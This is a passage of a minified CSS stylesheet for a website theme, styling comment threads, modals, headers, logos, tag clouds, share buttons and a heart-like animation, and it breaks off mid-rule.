.comment-reply-link{display:inline-flex;color:var(--link-color)}.entry-comment .comment-body .comment-reply-link-wrap .comment-reply-link .btn{height:auto;min-height:auto;padding:0;line-height:inherit;vertical-align:baseline;float:left}.entry-comment .comment-body .entry-media{width:100%;margin:auto;transform:initial}.comment-navigation{margin-top: calc(var(--el-spacing) * 2)}.comment-navigation .nav-links{display:flex;justify-content:center}.comment-navigation .nav-previous,.comment-navigation .nav-next{margin-left:.5rem;margin-right:.5rem}.no-touchevents .entry-comment .dropdown:not(.show) {opacity:0;visibility:hidden;transition:var(--transitionTF) var(--transitionDuration)}.no-touchevents .entry-comment:hover .dropdown:not(.show) {opacity:1;visibility:visible}.trackback .author-avatar,.pingback .author-avatar{display:none}.comment-body .row{margin-top:.75rem;margin-left:-.25rem;margin-right:-.25rem}.comment-body .col{padding-left:.25rem;padding-right:.25rem}.comment-body figure{margin:0}.comment-body figure .svq-progressive__placeholder-image{border-radius:var(--border-radius)}.svq-svg-icon-wrapp{position:relative;display:inline-block}.svq-svg-icon-wrapp:after{content:attr(data-svg-notifier);display:inline-block;position:absolute;top:-10px;right:-10px;padding:4px 8px;border-radius:var(--border-radius);z-index:1;line-height:1;background:var(--primary-color);box-shadow:0 15px 25px rgba(0,0,0,.1);color:var(--primary-contrast-color);font-family: var(--system-font-family);font-size:var(--font-size-base)}.svq-svg-icon-wrapp:after{opacity:0}.has-comments .svq-svg-icon-wrapp:after{opacity:1}.must-log-in{text-align:center}.must-log-in>a{background-image:linear-gradient(to right,currentcolor 0%,currentcolor 100%);background-size:100% 1px;background-position:0 90%;background-repeat:no-repeat;color:var(--link-color);font-weight:var(--font-weight-bold)}.svq-darkmode .must-log-in>a{filter:invert(1)}.must-log-in>a:hover{background-size:100% 2px;background-position:0 100%}.svq-status-comments{text-align:center}.svq-status-comments .comments-stat-info{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.svq-status-comments + .svq-comments:not(.show) {margin-top:var(--el-spacing)}body .comment-respond,body .svq-comments{display:none}body.comments-open .btn-comments-trigger .btn--default-state{display:none}body.comments-open .btn-comments-trigger .btn--active-state{display:inline-flex}body .svq-comments .comment-respond{display:block}.svq-comments--modal .svq-comments{display:none;background:var(--body-bg-color);position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;overflow:hidden;opacity:0;transition:opacity .5s ease;outline:0}.svq-comments--modal .svq-comments .comments-list,.svq-comments--modal .svq-comments .comments-listing{position:relative;top:10px;transition:top .35s ease;will-change:transform}.svq-comments--modal .svq-comments .comments-listing{transition:top .5s ease}.svq-comments--modal .svq-comments.show{padding-right:0!important;display:block;opacity:1}.svq-comments--modal .svq-comments.show .comments-list,.svq-comments--modal .svq-comments.show .comments-listing{top:0}.modal-open .svq-comments--modal .svq-comments{overflow:hidden;overflow-y:auto;padding-bottom: calc(var(--el-spacing) * 2)}@media (min-width:992px){.modal-open .svq-comments--modal .svq-comments{padding-bottom: calc(var(--el-spacing) * 3)}}.svq-comments--modal .svq-comments .heading-title .heading-title-content:before{display:none}.svq-comments--modal .svq-comments .form-control{background:var(--light-color)}.comment-notes{margin-bottom:1rem;color:var(--text-meta-color)}.cancel-comment-reply-link{min-height:auto;font-family: var(--font-family);color:var(--link-color);padding-top:0;padding-bottom:0}.cancel-comment-reply-link:after{min-height:auto}.comment-respond{background:var(--body-bg-color);padding: calc(var(--el-spacing) * 2) 1rem 0;border-radius:var(--border-radius-lg)}.comment-respond .heading-title{text-align:center}.comment .comment-respond{padding-top:var(--el-spacing);padding-bottom: calc(var(--el-spacing) * 2)}.default-el-is-active.modal-open{overflow:auto}.svq-comments--default .svq-content--small,.svq-comments--default .svq-content--large{padding-left:0;padding-right:0}.svq-comments--default .heading-title-text{display:block}.svq-comments--default .comments-title,.svq-comments--default .comments-stat-action{display:none}.svq-comments--default .comments-list>.trackback,.svq-comments--default .comments-list>.pingback,.svq-comments--default .comments-list>.comment{border-radius:var(--border-radius-lg);margin-bottom:1rem;box-shadow:-1px -1px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.6) , 4px 4px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.4)}.svq-comments--default .comments-list>.trackback .entry-comment,.svq-comments--default .comments-list>.pingback .entry-comment,.svq-comments--default .comments-list>.comment .entry-comment{border-top:1px solid var(--light-color);padding:1rem}.svq-comments--default .trackback.depth-1>.entry-comment,.svq-comments--default .pingback.depth-1>.entry-comment,.svq-comments--default .comment.depth-1>.entry-comment{padding-left:20px;border:0}.svq-comments--default .trackback.depth-2>.entry-comment,.svq-comments--default .pingback.depth-2>.entry-comment,.svq-comments--default .comment.depth-2>.entry-comment{padding-left: calc(50px / 2)}@media (min-width:768px){.svq-comments--default .trackback.depth-2>.entry-comment,.svq-comments--default .pingback.depth-2>.entry-comment,.svq-comments--default .comment.depth-2>.entry-comment{padding-left:50px}}.svq-comments--default .trackback.depth-3>.entry-comment,.svq-comments--default .pingback.depth-3>.entry-comment,.svq-comments--default .comment.depth-3>.entry-comment{padding-left:50px}@media (min-width:768px){.svq-comments--default .trackback.depth-3>.entry-comment,.svq-comments--default .pingback.depth-3>.entry-comment,.svq-comments--default .comment.depth-3>.entry-comment{padding-left: calc(50px * 1.5)}}.svq-comments--default .trackback.depth-4 .entry-comment,.svq-comments--default .pingback.depth-4 .entry-comment,.svq-comments--default .comment.depth-4 .entry-comment{padding-left:50px}@media (min-width:768px){.svq-comments--default .trackback.depth-4 .entry-comment,.svq-comments--default .pingback.depth-4 .entry-comment,.svq-comments--default .comment.depth-4 .entry-comment{padding-left: calc(50px * 2)}}.svq-comments--default .trackback.depth-5 .entry-comment,.svq-comments--default .pingback.depth-5 .entry-comment,.svq-comments--default .comment.depth-5 .entry-comment{padding-left:50px}@media (min-width:768px){.svq-comments--default .trackback.depth-5 .entry-comment,.svq-comments--default .pingback.depth-5 .entry-comment,.svq-comments--default .comment.depth-5 .entry-comment{padding-left: calc(50px * 2.5)}}.comments-open .svq-body-section.svq-tpl-no-side .svq-comments--default{margin-top:0;margin-bottom:0;padding-top: calc(var(--el-spacing) * 2);padding-bottom: calc(var(--el-spacing) * 2)}@media (min-width:992px){.comments-open .svq-body-section.svq-tpl-no-side .svq-comments--default{padding-top: calc(var(--el-spacing) * 3);padding-bottom: calc(var(--el-spacing) * 3)}}.svq-comments--modal .comments-title{display:flex;position:fixed;top:0;left:0;z-index:10;width:100%;height:90px;background:var(--dark-color);transition:var(--transitionTF) var(--transitionDuration);margin-bottom:2rem}.svq-comments--modal .comments-title.is-active{height:70px;background:var(--body-bg-color);box-shadow:0 1px 10px rgba(0,0,0,.15);-ms-box-shadow:0 1px 10px rgba(0,0,0,.15);-moz-box-shadow:0 1px 10px rgba(0,0,0,.15);-webkit-box-shadow:0 1px 10px rgba(0,0,0,.15);border-color:transparent}.svq-comments--modal .comments-title .heading-title-text{max-height: calc(var(--font-size-base) * var(--heading-line-height) * 2);line-height:var(--heading-line-height);font-size:var(--font-size-base);width:100%;overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:-o-ellipsis-lastline;margin-bottom:0}.svq-comments--modal .comments-title .heading-title-label{color:var(--dark-contrast-color);font-weight:normal;display:block;margin-bottom:.25rem}.svq-comments--modal .comments-title .heading-title{width:100%;margin-bottom:0}.svq-comments--modal .comments-title .heading-title .heading-title-text{color:var(--dark-contrast-color)}.svq-comments--modal .comments-title .heading-title-content{flex-grow:1}.svq-comments--modal .comments-title .heading-title-action{align-self:center}.svq-comments--modal .comments-title .heading-title-action .btn-link{padding:0}.svq-comments--modal .comments-title .heading-title-action .svq-icon{color:var(--dark-contrast-color)}.svq-comments--modal .comments-title.is-active{background:var(--light-color);color:var(--dark-contrast-color)}.svq-comments--modal .comments-title.is-active .heading-title-label{color:var(--text-meta-color)}.svq-comments--modal .comments-title.is-active .heading-title .heading-title-text{color:var(--heading-color)}.svq-comments--modal .comments-title.is-active .heading-title-action .svq-icon{color:var(--heading-color)}.svq-comments--modal .comments-list{padding-top:138px}.svq-comments--modal .comments-list>.comment{border-radius:var(--border-radius-lg);margin-bottom:1rem;box-shadow:-1px -1px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.6) , 4px 4px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.4)}.svq-comments--modal .comments-list>.comment .entry-comment{border-top:1px solid var(--light-color);padding:1rem}.svq-comments--modal .comment.depth-1>.entry-comment{padding-left:1rem;border:0}.svq-comments--modal .comment.depth-2>.entry-comment{padding-left: calc(50px / 2)}@media (min-width:768px){.svq-comments--modal .comment.depth-2>.entry-comment{padding-left:50px}}.svq-comments--modal .comment.depth-3>.entry-comment{padding-left:50px}@media (min-width:768px){.svq-comments--modal .comment.depth-3>.entry-comment{padding-left: calc(50px * 1.5)}}.svq-comments--modal .comment.depth-4 .entry-comment{padding-left:50px}@media (min-width:768px){.svq-comments--modal .comment.depth-4 .entry-comment{padding-left: calc(50px * 2)}}.svq-comments--modal .comment.depth-5 .entry-comment{padding-left:50px}@media (min-width:768px){.svq-comments--modal .comment.depth-5 .entry-comment{padding-left: calc(50px * 2.5)}}.attachments .comment-attachments{display:flex;flex-wrap:wrap}.attachments .comment-attachments li{max-width:33.33333%}.attachments .comment-attachments li .svq-gallery__image{border-radius:3px}.attachments .comment-attachments li>div{margin:2px 2px 10px}.comment-form-notifications ul{list-style:none;padding:0;margin:0}.svq-notice+.svq-notice{margin-top:.5rem}.svq-comment--media{margin-bottom:1.5rem;display:flex;flex-wrap:wrap}.svq-comment--media-notes{margin-bottom:1rem}.svq-comment--media-el{position:relative;width:120px;height:120px}.svq-comment--media-el:hover .svq-comment--file-add{opacity:.6}.svq-comment--media-el.has-element .svq-comment--file-replace{display:inline-block}.svq-comment--media-el.has-element .svq-comment--file-label{opacity:0;pointer-events:none}.svq-comment--media-el.has-element .svq-comment--file-add{opacity:0}.svq-comment--media-el.has-element.max-size-reached .svq-comment--el-preview:after{content:"";position:absolute;z-index:100;top:0;width:100%;height:100%;border:3px solid red;border-radius:var(--border-radius-lg)}.svq-comment--media-el:not(.has-element) .svq-comment--file-delete {display:none}.svq-comment--media-el+.svq-comment--media-el{margin-left:.5rem}[dir="rtl"] .svq-comment--media-el+.svq-comment--media-el{margin-right:.5rem;margin-left:0}.svq-comment--el-preview{width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:center;position:absolute;top:0;left:0;border-radius:var(--border-radius-lg);overflow:hidden}.svq-comment--file-label{display:block;padding:1em 2em;background:var(--body-bg-color);border-radius:var(--border-radius-lg);border:2px dashed var(--border-color);position:absolute;width:100%;height:100%;top:0;left:0;transition:var(--transitionTF) var(--transitionDuration)}.svq-comment--file-label:hover{cursor:pointer;background:var(--light-color)}.svq-comment--file-input{position:absolute;left:0;top:0;right:0;bottom:0;width:0;height:100%;opacity:0}.svq-comment--file-delete{position:absolute;top:.2rem;right:.2rem;z-index:100;background:var(--body-bg-color);width:24px;height:24px;display:flex;align-items:center;justify-content:center;border-radius:var(--border-radius-sm);transition:var(--transitionTF) var(--transitionDuration);opacity:.85}.svq-comment--file-delete:hover{cursor:pointer;background:var(--text-color);opacity:1}.svq-comment--file-delete:hover .svq-icon{color:var(--body-bg-color)}.svq-comment--file-add{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);pointer-events:none;opacity:.2;transition:var(--transitionTF) var(--transitionDuration)}.svq-comment--media-el.has-element .svq-comment--file-label{pointer-events:auto}.svq-comment--media-el.has-element:hover .svq-comment--file-label{opacity:.5}.svq-comment--media-el.has-element:hover .svq-comment--file-add{opacity:1;color:#fff}.icon--x18{font-size:18px!important}.icon--x24{font-size:24px!important}.icon--x36{font-size:36px!important}.icon--x48{font-size:48px!important}.icon--x64{font-size:64px!important}.icon-is-loading{-webkit-animation:icon-loading 2s infinite linear;animation:icon-loading 2s infinite linear}@-webkit-keyframes icon-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }@keyframes icon-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }.svq-page-loader.not-visible{opacity:0;visibility:hidden}.svq-page-loader{position:fixed;z-index:1040;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:auto;background:var(--body-bg-color);opacity:1;visibility:visible;transition:all .75s linear}.svq-page-loader:after{font-family:'icomoon'!important;content:"\e913";font-size:22px;line-height:1;position:absolute;display:block;top:50%;left:50%;margin-top:-11px;margin-left:-11px;border-radius:50%;-webkit-animation:icon-loading 1s infinite linear;animation:icon-loading 1s infinite linear}.section-is-loading{position:relative}.section-is-loading:before{content:"";position:absolute;z-index:10;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),.75)}.section-is-loading:after{font-family:'icomoon'!important;content:"\e913";font-size:22px;line-height:1;position:absolute;z-index:20;display:block;top:50%;left:50%;margin-top:-11px;margin-left:-11px;border-radius:50%;-webkit-animation:icon-loading 1s infinite linear;animation:icon-loading 1s infinite linear}.header-sticky-wrapper{position:relative;z-index:10}.svq-header-section .navbar-container{padding-top:1rem;padding-bottom:1rem;box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);-moz-box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1)}.svq-darkmode .svq-header-section .navbar-container{box-shadow:0 0 30px rgba(255,255,255,.3);-webkit-box-shadow:0 0 30px rgba(255,255,255,.3)}.svq-header-section .navbar-nav>.menu-item>.dropdown-menu:before{content:"";background:var(--body-bg-color);-webkit-box-shadow:none;box-shadow:none;display:block;height:16px;width:16px;left:1.25rem;position:absolute;bottom:100%;z-index:-5;-webkit-transform:rotate(-45deg) translateY(1rem);-ms-transform:rotate(-45deg) translateY(1rem);transform:rotate(-45deg) translateY(1rem);border-radius:.2rem}.svq-header-section .navbar-nav .dropdown-menu .dropdown-menu{top:0;left:100%;right:auto}[dir="rtl"] .svq-header-section .navbar-nav .dropdown-menu .dropdown-menu{right:100%;left:auto}@media (max-width:991.98px){.svq-header-section .navbar-nav .dropdown-toggle:after{content:"\e93c";transform:none!important}}.svq-header-section .navbar-nav .dropdown-menu .dropdown-toggle:after{transform:rotate(270deg)}[dir="rtl"] .svq-header-section .navbar-nav .dropdown-menu .dropdown-toggle:after{transform:rotate(90deg)}@media (max-width:991.98px){.svq-header-section .navbar-nav .dropdown-menu{padding-right:0}.svq-header-section .navbar-nav .dropdown-menu .dropdown-menu{padding:.5rem 0 0 1rem;background:transparent}}.custom-logo{display:none}@media (max-width:991.98px){html:not(.svq-darkmode) .theme-color-light .custom-logo-link:not(.has-logo-mobile) .svq-logo-default {display:inline-block}html:not(.svq-darkmode) .theme-color-light .custom-logo-link.has-logo-mobile .svq-mobile-logo {display:inline-block}}@media (min-width:992px){html:not(.svq-darkmode) .theme-color-light .custom-logo-link:not(.has-logo-dark) .svq-logo-default {display:inline-block}html:not(.svq-darkmode) .theme-color-light .custom-logo-link.has-logo-dark .svq-logo-default {display:inline-block}}@media (max-width:991.98px){html:not(.svq-darkmode) .theme-color-dark .custom-logo-link:not(.has-logo-mobile):not(.has-logo-dark):not(.has-logo-dark-mobile) .svq-logo-default {display:inline-block}html:not(.svq-darkmode) .theme-color-dark .custom-logo-link:not(.has-logo-mobile):not(.has-logo-dark-mobile).has-logo-dark .svq-logo-dark {display:inline-block}html:not(.svq-darkmode) .theme-color-dark .custom-logo-link:not(.has-logo-mobile).has-logo-dark-mobile .svq-mobile-logo-dark {display:inline-block}html:not(.svq-darkmode) .theme-color-dark .custom-logo-link.has-logo-mobile:not(.has-logo-dark-mobile) .svq-mobile-logo {display:inline-block}html:not(.svq-darkmode) .theme-color-dark .custom-logo-link.has-logo-mobile.has-logo-dark-mobile .svq-mobile-logo-dark {display:inline-block}}@media (min-width:992px){html:not(.svq-darkmode) .theme-color-dark .custom-logo-link:not(.has-logo-dark) .svq-logo-default {display:inline-block}html:not(.svq-darkmode) .theme-color-dark .custom-logo-link.has-logo-dark .svq-logo-dark {display:inline-block}}@media (max-width:991.98px){html.svq-darkmode .theme-color-light .custom-logo-link:not(.has-logo-mobile):not(.has-logo-dark):not(.has-logo-dark-mobile) .svq-logo-default,
  html.svq-darkmode .theme-color-dark .custom-logo-link:not(.has-logo-mobile):not(.has-logo-dark):not(.has-logo-dark-mobile) .svq-logo-default {display:inline-block}html.svq-darkmode .theme-color-light .custom-logo-link:not(.has-logo-mobile):not(.has-logo-dark-mobile).has-logo-dark .svq-logo-dark,
  html.svq-darkmode .theme-color-dark .custom-logo-link:not(.has-logo-mobile):not(.has-logo-dark-mobile).has-logo-dark .svq-logo-dark {display:inline-block}html.svq-darkmode .theme-color-light .custom-logo-link:not(.has-logo-mobile).has-logo-dark-mobile .svq-mobile-logo-dark,
  html.svq-darkmode .theme-color-dark .custom-logo-link:not(.has-logo-mobile).has-logo-dark-mobile .svq-mobile-logo-dark {display:inline-block}html.svq-darkmode .theme-color-light .custom-logo-link.has-logo-mobile:not(.has-logo-dark-mobile) .svq-mobile-logo,
  html.svq-darkmode .theme-color-dark .custom-logo-link.has-logo-mobile:not(.has-logo-dark-mobile) .svq-mobile-logo {display:inline-block}html.svq-darkmode .theme-color-light .custom-logo-link.has-logo-mobile.has-logo-dark-mobile .svq-mobile-logo-dark,html.svq-darkmode .theme-color-dark .custom-logo-link.has-logo-mobile.has-logo-dark-mobile .svq-mobile-logo-dark{display:inline-block}}@media (min-width:992px){html.svq-darkmode .theme-color-light .custom-logo-link:not(.has-logo-dark) .svq-logo-default,
  html.svq-darkmode .theme-color-dark .custom-logo-link:not(.has-logo-dark) .svq-logo-default {display:inline-block}html.svq-darkmode .theme-color-light .custom-logo-link.has-logo-dark .svq-logo-dark,html.svq-darkmode .theme-color-dark .custom-logo-link.has-logo-dark .svq-logo-dark{display:inline-block}}.svq-menu--left .navbar-nav{justify-content:flex-start;width:100%}.svq-menu--center .navbar-nav{justify-content:center;width:100%}.svq-menu--right .navbar-nav{justify-content:flex-end;width:100%}@media (max-width:991.98px){.navbar-collapse .dropdown.show>.dropdown-toggle:after{content:"\e93b"}}.svq-header--sticky.is-sticky .navbar-container{left:0;width:100%;position:fixed;z-index:100}.layout-boxed .svq-header--sticky.is-sticky .navbar-container{left:auto;max-width:var(--layout-max-width)}.svq-header--sticky .navbar-container{transition:padding .15s cubic-bezier(.77,.2,.05,1)}@media (min-width:992px){.svq-header--sticky .navbar-container.is-resize{padding-top:.35rem;padding-bottom:.35rem}}.svq-header--sticky .navbar-container.is-resize .navbar-nav{margin-bottom:1rem}@media (min-width:992px){.svq-header--sticky .navbar-container.is-resize .navbar-nav{margin-bottom:0}}.svq-article-tags{clear:both}.svq-article-tags a[rel*="tag"]{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;letter-spacing:var(--letter-spacing-base);background:var(--light-color);color:var(--text-meta-color);border-radius:var(--border-radius-sm);padding:.25rem .75rem;border:2px solid transparent;font-weight:var(--font-weight-bold)}.svq-article-tags a[rel*="tag"]:hover{text-decoration:none;background:var(--light-dark-color);color:var(--light-contrast-color)}.svq-article-tags .tag-links{display:inline-block;margin-bottom:.25rem}.svq-article-tags .tags-category{display:block;overflow:auto}.svq-article-tags .tags-category .entry-meta__text{letter-spacing:var(--letter-spacing-base);display:none}.svq-article-tags .tags-category .category-links,.svq-article-tags .tags-category .tags-links{display:inline-block;margin-bottom:.25rem;margin-right:.25rem;float:left}.tagcloud .tag-cloud-link{display:inline-block;background:var(--light-color);border-radius:var(--border-radius-sm);padding:.25rem .375rem;margin-bottom:.25rem;line-height:1}.tagcloud .tag-cloud-link:hover{background:var(--dark-color);color:var(--dark-contrast-color)}.svq-interest-tags{margin-bottom:2rem;position:relative;z-index:1}.svq-interest-tags .tags-category{display:-ms-grid;display:grid;-ms-grid-columns:1fr 10px 1fr;grid-template-columns:1fr 1fr;grid-gap:10px}@media (min-width:768px){.svq-interest-tags .tags-category{-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr}}.svq-interest-tags .category-link{height:100%}.svq-interest-tags .category-link .link-tag{height:100%;width:100%;overflow:hidden;border-radius:var(--checkbox-radius);position:relative;display:inline-block;min-height:200px;float:left}.svq-interest-tags .category-link .link-tag:after{content:"";display:block;background:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.2);position:absolute;width:100%;height:100%;z-index:10}.svq-interest-tags .category-link .link-tag:before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:20;opacity:.05;transition:all .2s ease-in-out 0s;pointer-events:none;width:100%;height:100%;border-radius:6px;background:var(--primary-color)}.svq-interest-tags .category-link .link-tag .tag-action{position:absolute;z-index:20;top:10px;right:10px;line-height:1;color:#fff}.svq-interest-tags .category-link .link-tag.is-changed:before{opacity:.85;width:100%;height:100%;border-radius:0}.svq-interest-tags .category-link .link-tag.is-changed .screen-reader-link{text-shadow:none}.svq-interest-tags .category-link .screen-reader-link{position:absolute;z-index:20;left:50%;top:50%;transform:translate(-50%,-50%);font-weight:700;text-transform:uppercase;letter-spacing:0;color:#fff;line-height:1;width:100%;text-align:center;padding:1rem;text-overflow:ellipsis;overflow:hidden;text-shadow:2px 2px 20px rgba(0,0,0,.1)}.svq-interest-tags .category-link .svq-category-image{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;z-index:10;top:0;left:0}.svq-interest-tags .category-link:hover .svq-category-image{transform:scale(1.05)}.svq-interest-tags .placeholder-el{height:100%}.svq-share:not(.svq-share--floated) .btn {margin-bottom:var(--el-spacing)}.svq-share .heading-title{margin-bottom:0}.svq-share__action{display:flex;flex-wrap:wrap}@media (min-width:576px){.svq-share__action{justify-content:flex-start}}.svq-share__action .svq-icon{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;overflow:visible}.svq-share__action .svq-icon.icon--x18{width:30px!important;height:30px!important}.svq-share__action .svq-icon.icon--x24{width:38px!important;height:38px!important}.svq-share__action .svq-icon.icon--x36{width:52px!important;height:52px!important}.svq-share__action .btn{margin-left:.25rem;margin-right:.25rem}.svq-share__action .btn:first-child{margin-left:0}.svq-share__action .btn:last-child{margin-right:0}.svq-share__action .btn-link{padding:0;border:none;min-height:auto}.svq-share__action .btn-link .svq-icon{background:var(--light-color);width:24px;height:24px;display:inline-flex;align-items:center;justify-content:center}.svq-share__action .btn-link .btn-counter{margin-right:1rem}[dir="rtl"] .svq-share__action .btn-link .btn-counter{margin-left:1rem;margin-right:0}.svq-share__action .btn-icon--left:hover .svq-icon,.svq-share__action .btn-icon--right:hover .svq-icon{transform:none}.svq-share--floated.sticky_element{opacity:1;visibility:visible;margin-bottom:var(--el-spacing)}@media (min-width:992px){.svq-share--floated{display:block;position:absolute;margin:0 0 0 -135px}[dir="rtl"] .svq-share--floated{margin:0 -135px 0 0}.svq-share--floated .svq-share__action{display:flex;flex-direction:column;align-items:flex-start}.svq-share--floated .btn-link{height:auto;margin-bottom:.5rem;margin-right:0;margin-left:0}.svq-share--floated .btn-link .svq-icon{margin-right:0;margin-left:3px}[dir="rtl"] .svq-share--floated .btn-link .svq-icon{margin-right:3px}.svq-share--floated .btn-link+.btn-link .btn-counter{display:none}}@media (min-width:1200px){.svq-share--floated{margin:0 0 0 -185px}[dir="rtl"] .svq-share--floated{margin:0 -185px 0 0}}.sticky_element{opacity:0;transition:opacity .5s}.sticky_element.sticky{opacity:1}.div-lower.el-is-hidden{opacity:0;transition:opacity .5s ease!important}.div-lower.el-is-visible{opacity:1;transition:opacity .5s ease!important}.svq-love svg{cursor:pointer;overflow:visible!important;width:36px;height:36px;border-radius:50%;margin-right:5px}[dir="rtl"] .svq-love svg{margin-left:5px;margin-right:0}.svq-love svg .svq-heart-icon{transform-origin:center;fill:transparent;stroke:var(--dark-color)}.svq-love svg .svq-main-circe{transform-origin:29.5px 29.5px}.btn .svq-love svg{background-color:var(--light-color)}.btn .svq-love:hover .svq-heart-icon{stroke:#ff3860}.svq-love.is_animating .svq-heart-svg .svq-heart-icon{transform:scale(.2);fill:#ff3860;stroke:#ff3860;animation:animateHeart .3s linear forwards .25s}.svq-love.is_animating .svq-heart-svg .svq-main-circe{transition:all 2s;animation:animateCircle .3s linear forwards;opacity:1}.svq-love.is_animating .svq-heart-svg .grp1{opacity:1;transition:.1s all .3s}.svq-love.is_animating .svq-heart-svg .grp1 .oval1{transform:scale(0) translate(0,-30px);transform-origin:0 0 0;transition:.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp1 .oval2{transform:scale(0) translate(10px,-50px);transform-origin:0 0 0;transition:1.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp2{opacity:1;transition:.1s all .3s}.svq-love.is_animating .svq-heart-svg .grp2 .oval1{transform:scale(0) translate(30px,-15px);transform-origin:0 0 0;transition:.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp2 .oval2{transform:scale(0) translate(60px,-15px);transform-origin:0 0 0;transition:1.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp3{opacity:1;transition:.1s all .3s}.svq-love.is_animating .svq-heart-svg .grp3 .oval1{transform:scale(0) translate(30px,0);transform-origin:0 0 0;transition:.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp3 .oval2{transform:scale(0) translate(60px,10px);transform-origin:0 0 0;transition:1.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp4{opacity:1;transition:.1s all .3s}.svq-love.is_animating .svq-heart-svg .grp4 .oval1{transform:scale(0) translate(30px,15px);transform-origin:0 0 0;transition:.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp4 .oval2{transform:scale(0) translate(40px,50px);transform-origin:0 0 0;transition:1.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp5{opacity:1;transition:.1s all .3s}.svq-love.is_animating .svq-heart-svg .grp5 .oval1{transform:scale(0) translate(-10px,20px);transform-origin:0 0 0;transition:.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp5 .oval2{transform:scale(0) translate(-60px,30px);transform-origin:0 0 0;transition:1.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp6{opacity:1;transition:.1s all .3s}.svq-love.is_animating .svq-heart-svg .grp6 .oval1{transform:scale(0) translate(-30px,0);transform-origin:0 0 0;transition:.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp6 .oval2{transform:scale(0) translate(-60px,-5px);transform-origin:0 0 0;transition:1.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp7{opacity:1;transition:.1s all .3s}.svq-love.is_animating .svq-heart-svg .grp7 .oval1{transform:scale(0) translate(-30px,-15px);transform-origin:0 0 0;transition:.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp7 .oval2{transform:scale(0) translate(-55px,-30px);transform-origin:0 0 0;transition:1.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp2{opacity:1;transition:.1s opacity .3s}.svq-love.is_animating .svq-heart-svg .grp3{opacity:1;transition:.1s opacity .3s}.svq-love.is_animating .svq-heart-svg .grp4{opacity:1;transition:.1s opacity .3s}.svq-love.is_animating .svq-heart-svg .grp5{opacity:1;transition:.1s opacity .3s}.svq-love.is_animating .svq-heart-svg .grp6{opacity:1;transition:.1s opacity .3s}.svq-love.is_animating .svq-heart-svg .grp7{opacity:1;transition:.1s opacity .3s}.svq-love.animated .svq-heart-svg .svq-heart-icon{fill:#ff3860;stroke:#ff3860}.btn.is-changed .svq-love+.svq-love-count{color:#ff3860}@keyframes animateCircle {
  40% {
    transform: scale(10);
    opacity: 1;
    fill: #DD4688; }
  55% {
    transform: scale(11);
    opacity: 1;
    fill: #D46ABF; }
  65% {
    transform: scale(12);
    opacity: 1;
    fill: #CC8EF5; }
  75% {
    transform: scale(13);
    opacity: 1;
    fill: transparent;
    stroke: #CC8EF5;
    stroke-width: .5; }
  85% {
    transform: scale(17);
    opacity: 1;
    fill: transparent;
    stroke: #CC8EF5;
    stroke-width: .2; }
  95% {
    transform: scale(18);
    opacity: 1;
    fill: transparent;
    stroke: #CC8EF5;
    stroke-width: .1; }
  100% {
    transform: scale(19);
    opacity: 1;
    fill: transparent;
    stroke: #CC8EF5;
    stroke-width: 0; } }@keyframes animateHeart {
  0% {
    transform: scale(0.2); }
  40% {
    transform: scale(1.2); }
  100% {
    transform: scale(1); } }@keyframes animateHeartOut {
  0% {
    transform: scale(1.4); }
  100% {
    transform: scale(1); } }.svq-promo-tip{display:none;font-family: var(--system-font-family);font-size:var(--font-size-base);position:fixed;bottom:60px;right:60px;z-index:100}.svq-promo-tip:hover .svq-promo-btn{box-shadow:0 7px 16px rgba(130,130,130,.4)}.svq-promo-tip:hover .svq-promo-content{opacity:1;visibility:visible;bottom:77px}@media (min-width:768px){.svq-promo-tip{display:block}}.svq-promo-content{visibility:hidden;position:absolute;bottom:67px;right:0;background:var(--primary-contrast-color);width:300px;z-index:1;text-align:center;box-shadow:0 7px 25px rgba(130,130,130,.2);opacity:0;transition:all .3s;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.svq-promo-content:before{content:'';display:block;position:absolute;width:300px;height:30px;bottom:-18px;right:0}.svq-promo-content:after{content:'';display:block;position:absolute;bottom:-7px;right:26px;width:13px;height:13px;background:#f5f5f5;z-index:1;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.svq-promo-content 